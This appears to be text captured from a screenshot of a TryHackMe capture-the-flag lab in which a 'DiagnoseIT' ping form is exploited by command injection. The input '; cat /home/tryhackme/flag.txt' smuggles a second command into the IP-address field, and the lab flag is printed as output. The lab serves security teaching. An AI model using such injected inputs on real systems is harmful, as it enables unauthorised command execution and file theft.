 10.10.155.245/index.php?address=%3B+cat+%2Fhome%2Ftryhackme%2Fflag.txt
Burp
5
ACKme IT Services
Dashboard
Help Desk
DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
; cat /home/tryhackme/flag.txt
Execute
Here is your command: ; cat /home/tryhackme/flag.txt
Output:
THM{COMMAND_INJECTION_COMPLETE}